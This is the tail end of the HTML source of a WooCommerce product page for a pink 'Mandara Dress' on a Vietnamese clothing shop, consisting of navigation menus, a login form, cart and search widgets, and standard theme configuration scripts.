					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/mandara-dress-pink/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dbf441d13c" /><input type="hidden" name="_wp_http_referer" value="/product/mandara-dress-pink/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/mandara-dress-pink/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Mandara Dress (pink)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
													<a href="https://dress.com.vn/mandara-dress-pink/" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
													
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="6f8ea2114c" data-product-id="8679" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"COLLECTIONS","@id":"https:\/\/dress.com.vn\/collections\/"}},{"@type":"ListItem","position":3,"item":{"name":"Single Concepts","@id":"https:\/\/dress.com.vn\/single-concepts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mandara Dress (pink)","@id":"https:\/\/dress.com.vn\/mandara-dress-pink\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dress.com.vn\/mandara-dress-pink\/#product","name":"Mandara Dress (pink)","url":"https:\/\/dress.com.vn\/mandara-dress-pink\/","description":"","image":"https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg","sku":8679,"offers":[{"@type":"Offer","price":"1250000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1250000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dress.com.vn\/mandara-dress-pink\/","seller":{"@type":"Organization","name":"Dress Essential","url":"https:\/\/dress.com.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>



<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"276c1bd90a","wishlist_fragments_nonce":"949fde5047","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>




<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_1dc02f4227181e63d3fc309130dc8f92.js"></script></body>
</html>
